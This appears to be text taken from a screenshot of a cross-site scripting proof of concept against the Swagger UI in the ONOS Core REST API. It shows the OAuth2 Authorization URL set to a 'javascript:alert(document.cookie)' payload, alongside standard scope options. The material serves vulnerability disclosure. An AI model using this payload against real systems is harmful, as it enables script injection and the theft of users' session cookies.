 ONOS Core REST API
Explore
Authorize
edoardottt XSS
XSS ONOS POC
[ BASE URL: /v1 , API VERSION: 1.0
Swagger UI (v2.2.10) adaptation
Available authorizations
OAuth2.0
Authorization URL: javascript:alert(document.cookie)//
Token URL: https://example.com/oauth/token
flow: accessCode
API requires the following scopes. Select which ones you want to grant to Swagger UI.
Scopes are used to grant an application different levels of access to data on behalf of the end
user. Each API may declare one or more scopes. Learn how to use
read
Grants read access
write
Grants write access
admin
Grants read and write access to administrative information
Authorize
Cancel